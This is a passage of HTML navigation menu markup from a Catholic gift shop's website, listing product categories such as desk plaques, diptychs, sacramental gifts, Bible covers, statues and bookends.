                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
